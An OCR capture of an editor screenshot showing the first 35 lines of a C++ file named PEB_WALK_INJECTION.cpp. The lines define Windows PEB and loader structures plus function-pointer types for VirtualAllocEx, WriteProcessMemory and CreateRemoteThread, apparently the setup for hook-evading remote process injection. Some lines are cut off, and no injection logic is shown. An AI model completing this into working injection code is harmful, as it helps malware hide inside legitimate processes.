 Toolbox
PEB_WALK_INJECTION.cpp
PEB_WALK_INJECTION
(Global Scope)
GetProcAddressKernel32(HMODULE hModule, LPCSTR lpProcName)
1 #define _CRT_SECURE_NO_WARNINGS
2 #include <windows.h>
3 #include <stdio.h>
4
5
6 typedef struct _UNICODE_STRING {USHORT Length;USHORT MaximumLength;PWSTR Buffer;} UNICODE_STRING, * PUNICODE_STRING;
7
8 typedef struct _LDR_DATA_TABLE_ENTRY {
9 LIST_ENTRY InLoadOrderLinks;
10 LIST_ENTRY InMemoryOrderLinks;
11 LIST_ENTRY InInitializationOrderLinks;
12 PVOID DllBase;
13 PVOID EntryPoint;
14 ULONG SizeOfImage;
15 UNICODE_STRING FullDllName;
16 UNICODE_STRING BaseDllName;
17 ULONG Flags;
18 USHORT LoadCount;
19 USHORT TlsIndex;
20 LIST_ENTRY HashLinks;
21 PVOID SectionPointer;
22 ULONG CheckSum;
23 ULONG TimeDateStamp;
24 PVOID LoadedImports;
25 PVOID EntryPointActivationContext;
26 PVOID PatchInformation;
27 } LDR_DATA_TABLE_ENTRY, * PLDR_DATA_TABLE_ENTRY;
28
29 typedef struct _PEB_LDR_DATA {ULONG Length; BOOLEAN Initialized; HANDLE SsHandle;LIST_ENTRY InLoadOrderModuleList; LIST_ENTRY InMemoryOrderModuleList;LIST_ENTRY InInitializationO
30 typedef struct _PEB { BOOLEAN InheritedAddressSpace; BOOLEAN ReadImageFileExecOptions; BOOLEAN BeingDebugged; BOOLEAN SpareBool; HANDLE Mutant; PVOID ImageBaseAddress; PPEB_LDR_
31 typedef FARPROC(WINAPI* GETPROCADDRESS)(HMODULE, LPCSTR);
32 typedef HMODULE(WINAPI* LOADLIBRARYA)(LPCSTR);
33 typedef LPVOID (WINAPI* VAExType)( HANDLE hProcess, LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
34 typedef BOOL(WINAPI* WPMType)( HANDLE hProcess,LPVOID lpBaseAddress, LPCVOID lpBuffer,SIZE_T nSize, SIZE_T* lpNumberOfBytesWritten );
35 typedef HANDLE(WINAPI* CRTType)(HANDLE hProcess, LPSECURITY_ATTRIBUTES lpThreadAttributes,SIZE_T dwStackSize,LPTHREAD_START_ROUTINE lpStartAddress,LPVOID lpParameter,DWORD dwCrea